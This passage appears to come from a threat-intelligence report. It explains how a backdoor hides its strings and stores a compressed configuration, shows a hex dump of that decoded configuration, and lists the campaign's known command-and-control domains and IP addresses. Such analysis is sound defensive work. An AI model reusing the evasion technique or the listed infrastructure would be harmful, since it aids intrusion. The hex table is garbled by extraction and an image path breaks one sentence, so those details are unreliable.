The backdoor itself contained very few unique plain-text strings or any other type of identifying information outside of the Import Table. The backdoor would initialize strings of interest on the stack by pushing one character at a time; this method has become increasingly common among malware authors to avoid antivirus heuristic methods. The backdoor's configuration information was stored Zlib compressed within the binary with the size of the compressed data saved as a double word right before the start of the header "0x78 0x9C". The decompressed data contained the Windows service name, Windows displayname, and a description for the service. It also contained the filename the backdoor would use, the domain names and ports to beacon on, and the internal corporate proxy to use.

| 00000000        |     |          |                |          | 43 00 72 00 79 00 70 00 |                |       |     |    |                | 74 00 50 00 6F 00 6C 00 |          |       |                |                |    | C.r.y.p.t.P.o.1.                            |
|-----------------|-----|----------|----------------|----------|-------------------------|----------------|-------|-----|----|----------------|-------------------------|----------|-------|----------------|----------------|----|---------------------------------------------|
| --Truncated---  |     |          |                |          |                         |                |       |     |    |                |                         |          |       |                |                |    |                                             |
| 00000060        |     |          |                |          | 00 00 00 00 43 00 72 00 |                |       |     |    |                | 79 00 70 00 74 00 6F 00 |          |       |                |                |    | $\ldots$ .C.r.y.p.t.o.                      |
| 00000070        |     |          |                |          | 67 00 72 00 61 00       |                | 70 00 |     | 68 |                | 00 79                   |          |       |                | 00 20 00 50 00 |    | g.r.a.p.h.y. P.                             |
| 00000080        | 6F  |          | 00 6C 00 69    |          |                         | 00             | 63 00 |     | 79 |                | 00 20                   | 00 43 00 |       |                | 6F 00          |    | o.L.i.c.y. C.o.                             |
| 00000090        |     |          |                |          | 6E 00 74 00 72 00       |                | 6F 00 |     |    |                | 6C 00 20 00 53 00 65 00 |          |       |                |                |    | n.t.r.o.l. .S.e.                            |
| 000000A0        |     |          |                |          | 72 00 76 00 69 00       |                | 63 00 |     | 65 |                | 00 00 00 00 00 00 00    |          |       |                |                |    | $r.v.i.c.e. \ldots$                         |
| 000000B0        |     |          |                |          | 00 00 00 00 00 00 00 00 |                |       |     | 00 |                | 00 00 00 00 00 00 00    |          |       |                |                |    | .                                           |
| --Truncated---  |     |          |                |          |                         |                |       |     |    |                |                         |          |       |                |                |    |                                             |
| 00000120        |     |          |                |          | 00 00 00 00 00 00 00 00 |                |       |     |    |                | 00 00 00 00 50 00 72 00 |          |       |                |                |    | . P.r.                                      |
| 00000130        | 6F  |          |                |          | 00 76 00 69 00          |                | 64    | 00  | 65 |                | 00 20                   | 00 74 00 |       |                | 68             | 00 | o.v.i.d.e. t.h.                             |
| 00000140        |     |          |                |          | 65 00 20 00 70 00       |                | 6F 00 |     |    |                | 6C 00 69                |          |       | 00 63 00 79    |                | 00 | $e.$ . $p.o.1.i.c.y.$                       |
| 00000150        | 2D. |          |                |          | 00 62 00 61 00          |                | 73 00 |     | 65 |                | 00 64 00 20 00 62 00    |          |       |                |                |    | $-.b.a.s.e.d. b.$                           |
| 00000160        |     | 61 00 73 |                |          | 00 69                   | 00             | 63 00 |     | 20 | 00             | 63 00 72 00             |          |       |                | 79             | 00 | a.s.i.c. c.r.y.                             |
| 00000170        | 70  | 00 74    |                | 00 6F    |                         | 00             | 67 00 |     | 72 | 00             | 61                      | 00 70 00 |       |                | 68             | 00 | p.t. o.g.r.a.p.h.                           |
| 00000180        | 79  |          | 00 20          | $00\,73$ |                         | 00             | 65 00 |     | 72 | $00\,$         | 76 00 69 00             |          |       |                | 63             | 00 | y. .s.e.r.v.i.c.                            |
| 00000190        |     |          | 65 00 2E       | 00 49    |                         | 00             | 66 00 |     | 20 | 00             | 74                      | 00       | 68    | 00             | 69             | 00 | $eI.f.$ . $t.h.i.$                          |
| 000001A0        | 73  |          | 00 20 00 73    |          |                         | 00             | 65 00 |     | 72 |                | 00 76 00 69 00          |          |       |                | 63             | 00 | s. .s.e.r.v.i.c.                            |
| 000001B0        |     |          | 65 00 20 00 69 |          |                         | 00             | 73 00 |     | 20 |                | 00 73                   | 00 74 00 |       |                | 6F             | 00 | e. . i.s. . s. t. o.                        |
| 000001C0        | 70  |          |                |          | 00 70 00 65 00          |                | 64 00 |     |    |                | 2C 00 20                | 00 74 00 |       |                | 68             | 00 | p.p.e.d., t.h.                              |
| 000001D0        |     |          | 65 00 20 00 63 |          |                         | 00             | 72 00 |     | 79 | $00\,$         | 70 00 74 00             |          |       |                | 6F             | 00 | e. .c.r.y.p.t.o.                            |
| 000001E0        | 67  |          |                |          | 00 72 00 61 00          |                | 70 00 |     | 68 |                | 00 79                   | 00 20 00 |       |                | 70             | 00 | g.r.a.p.h.y. p.                             |
| 000001F0        | 6F  | 00       | 6C 00 69       |          |                         | 00             | 63    | 00  | 79 |                | 00 20                   | 00       | 63    | 0 <sup>0</sup> | 6F             | 00 | o.l.i.c.y. c.o.                             |
| 00000200        | 6E  | 00       | 74             |          | 00 72                   | 00             | 6F    | -00 | 6C |                | 00 20                   | 00 73    |       | 0 <sup>0</sup> | 65             | 00 | n.t.r.o.l. s.e.                             |
| 00000210        |     |          | 72 00 76 00 69 |          |                         | 00             | 63 00 |     | 65 |                | 00 20                   | 00 77 00 |       |                | 69             | 00 | r.v.i.c.e. w.i.                             |
| 00000220        |     |          | 6C 00 6C 00 20 |          |                         | 00             | 6E 00 |     | 6F | 00             | 74                      | 00 20 00 |       |                | 66             | 00 | 1.1. .n.o.t. .f.                            |
| 00000230        |     |          | 75 00 6E 00 63 |          |                         | 0 <sub>0</sub> | 74    | -00 | 69 | 0 <sub>0</sub> | 6F                      | 00       |       |                | 6E 00 20 00    |    | u.n.c.t.i.o.n. .                            |
| 00000240        |     |          | 70 00 72 00 6F |          |                         | 0 <sup>0</sup> | 70    | -00 | 65 | 0 <sub>0</sub> | 72                      | 00       | 6C 00 |                | 79             | 00 | p.r.o.p.e.r.l.y.                            |
| 00000250        |     |          |                |          | 2E 00 20 00 00 00 00 00 |                |       |     | 00 |                | 00 00 00 00 00 00 00    |          |       |                |                |    |                                             |
| ---Truncated--- |     |          |                |          |                         |                |       |     |    |                |                         |          |       |                |                |    | .                                           |
| 00000380        |     |          |                |          | 00 00 00 00 43 00 72 00 |                |       |     | 79 | 00             | 70 00 74 00 50 00       |          |       |                |                |    |                                             |
| 00000390        |     |          |                |          | 6F 00 6C 00 2E 00 64 00 |                |       |     |    |                | 6C 00 6C 00 00 00 00 00 |          |       |                |                |    | $\ldots$ . C. r. y. p. t. P.<br>o.1d.1.1    |
| ---Truncated--- |     |          |                |          |                         |                |       |     |    |                |                         |          |       |                |                |    |                                             |
| 00000580        |     |          |                |          | 00 00 00 00 00 00 00 00 |                |       |     | 00 | 00             | 00 00 00 00 00 00       |          |       |                |                |    |                                             |
| 00000590        | 62  | 63       |                |          | 72 2E                   | 77             | 6F    | 72  | 64 | 6F             | 73                      | 63       | 6F    | 72             | 70             | 2E | bcsr.wordoscorp.                            |
| 000005A0        |     | 63 6F    | 73             |          | 6D 00 00 00 00 00       |                |       |     | 00 |                |                         |          |       |                |                |    |                                             |
| ---Truncated--- |     |          |                |          |                         |                |       |     |    |                | 00 00 00 00 00 00 00    |          |       |                |                |    | $com. \ldots \ldots \ldots \ldots$          |
|                 |     |          |                |          |                         |                |       |     |    |                |                         |          |       |                |                |    |                                             |
| 00000680        |     |          |                |          | 00 00 00 00 00 00 00 00 |                |       |     |    |                | 00 00 00 00 00 00 00 73 |          |       |                |                |    | . S                                         |
| 00000690        |     |          |                |          | 50 00 00 00 6A 6E 68 73 |                |       |     |    |                | 2E 74 6F 6D 73 68 61 72 |          |       |                |                |    | Pjnhs.tomshar                               |
| 000006A0        |     |          |                |          | 64 70 63 2E 63 6F 6D 00 |                |       |     |    |                | 00 00 00 00 00 00 00 00 |          |       |                |                |    | $\text{dpc}.\text{com.}\ldots\dots$         |
| ---Truncated--- |     |          |                |          |                         |                |       |     |    |                |                         |          |       |                |                |    |                                             |
| 00000780        |     |          |                |          | 00 00 00 00 00 00 00 00 |                |       |     |    |                | 00 00 00 00 00 00 00 00 |          |       |                |                |    |                                             |
| 00000790        |     |          |                |          | 00 00 00 FF BB 01 00 00 |                |       |     |    |                | 4B 54 56 59 00 EE 12 00 |          |       |                |                |    | $\ldots \ddot{y} \rightarrow \ldots$ KTVY.i |
| 000007A0        |     |          |                |          | 5F F1 C1 54 C8 AF 00 00 |                |       |     |    |                | D7 07 00 00 01 00 00 00 |          |       |                |                |    | $\widetilde{\texttt{nATE}}$ $\times$        |
| 000007B0        |     |          |                |          | 00 00 00 00 20 8E 01 00 |                |       |     |    |                | 5B 00 52 00 45 00 44 00 |          |       |                |                |    | $\ldots$ $\dot{Z}$ [.R.E.D.                 |
| 000007C0        |     |          |                |          | 41 00 43 00 54 00 45 00 |                |       |     |    |                | 44 00 5D 00 00 00 00 00 |          |       |                |                |    | $A.C.T.E.D.] \ldots$ .                      |
| ---Truncated    |     |          |                |          |                         |                |       |     |    |                |                         |          |       |                |                |    |                                             |

**Figure 27: Example Decoded Configuration Data**

#### APPENDIX

#### Complete Infrastructure - All Currently Known Domains and Subdomains:

10bfym.8800.org 10kjd.amazonwikis.com 1stone.zapto.org 323332.3322.org adobekr.com adobeus.com amazonwikis.com aqyj.tomshardpc.com auto.glkjcorp.com b3fk.sfcorporation.com bdgs.amazonwikis.com bdt.wordoscorp.com bfym2.amazonwikis.com blog.adobeus.com blog.amazonwikis.com blog.sfcorporation.com blog.wih365.com books.sfcorporation.com bybf.amazonwikis.com bygs.sfcorporation.com cbgs.sfcorporation.com cdic.sfcorporation.com cxks.amazonwikis.com d2ch.sfcorporation.com dgfk.sfcorporation.com dghk.sfcorporation.com down.adobeus.com ekzy.gmnspace.com elecarrow.com en.amazonwikis.com exemail.net flash.adobeus.com fngs.adobeus.com fsw.adobeus.com gde.moviestops.com ghlc.adobeus.com glkjcorp.com gmnspace.com guhk.moviestops.com health.dns1.us hglg.wordoscorp.com hjxt.sfcorporation.com hkabinc.com hkmj.amazonwikis.com home.sfcorporation.com hsjs.wordoscorp.com hsy.moviestops.com iccbhhjdgb.adobeus.com image.amazonwikis.com image.hkabinc.com imnothk.8800.org jggs.sfcorporation.com jiaoshow.9966.org jnhs.tomshardpc.com jrfw.amazonwikis.com jrgs.sfcorporation.com js.95nb.co.cc js.adobekr.com js.amazonwikis.com js.exemail.net kb1gs.sfcorporation.com kersperskey.8800.org

kj.uuvod.net krgt.tomshardpc.com lhbf.adobeus.com login.adobekr.com login.live.adobekr.com login.live.wih365.com login.wih365.com mail.adobekr.com mail.glkjcorp.com mail.projectscorp.net mailxss.9966.org mesdata.8866.org microbing.oicp.net microses.9966.org microupdate.8800.org microwmies.oicp.net mobile.yqby.wordoscorp.com mocrosoftds.xicp.net modeless.3322.org movie.sfcorporation.com moviestops.com msejake.7766.org msevpn.3322.org music.sfcorporation.com net.amazonwikis.com news.amazonwikis.com news.elecarrow.com news.sfcorporation.com nttvps.gnway.net pic.elecarrow.com pic.glkjcorp.com pic.hkabinc.com pics.adobeus.com pics.amazonwikis.com projectscorp.net qsgs.sfcorporation.com rbjg.moviestops.com rbjg.moviestops.com rbny.sfcorporation.com rbxr.tomshardpc.com rjby.tomshardpc.com rjjh.wordoscorp.com rmax.amazonwikis.com ruag.amazonwikis.com sane.adobeus.com sdj2b.3322.org sfcorporation.com sgad.sfcorporation.com showjiao.imzone.in showshow.7766.org smgs.amazonwikis.com smtp.adobekr.com sport.sfcorporation.com ssl.elecarrow.com ssl.exemail.net ssl.gmnspace.com ssl.projectscorp.net ssl.sfcorporation.com sslmails.com sybf.adobeus.com tcgs.adobeus.com tdfg.moviestops.com

tech.amazonwikis.com test.uuvod.net tomshardpc.com tqsj.sfcorporation.com tzcl.sfcorporation.com tzz.exemail.net up.adobekr.com update.adobekr.com update.adobeus.com uworks.sfcorporation.com v.exemail.net video.sfcorporation.com vod.amazonwikis.com vod.sfcorporation.com vpntemp.3322.org wbjs.sfcorporation.com web.sfcorporation.com wed.amazonwikis.com wih365.com wordoscorp.com wsxg.moviestops.com www.adobeus.com www.projectscorp.net www.wih365.com wxpb.sfcorporation.com xjgs.sfcorporation.com xkgs.sfcorporation.com xrgt.tomshardpc.com xrgt.wordoscorp.com yahoo.gmnspace.com yahoomail.adobeus.com ygfk.sfcorporation.com yhkj.sfcorporation.com yjbf.amazonwikis.com yjxy.sfcorporation.com yqby.wordoscorp.com zdzl.sfcorporation.com ziper.imbbs.in zpgx.tomshardpc.com

#### All Known IP Addresses:

108.171.240.154 111.67.199.213 111.67.199.222 112.175.69.60 112.175.69.89 112.218.71.202 113.10.139.218 113.10.168.22 113.11.202.233 114.108.150.38 116.255.131.152 118.99.37.87 118.193.163.143 120.126.134.196 120.31.68.42 123.254.111.169 124.162.53.203 124.162.53.224 125.46.42.221 126.125.35.247

126.25.172.171 126.25.201.73 173.252.201.210 175.41.23.181 203.124.12.24 203.124.12.59 210.105.192.3 210.209.116.105 210.209.117.148 210.209.117.235 210.51.13.167 211.22.125.58 211.42.249.37 218.106.246.177 218.106.246.189 218.106.246.195 218.106.246.220 218.106.246.222 218.106.246.254 218.106.247.81 23.238.229.128 27.255.72.68 27.255.72.69 27.255.72.78 59.188.13.133 59.188.13.137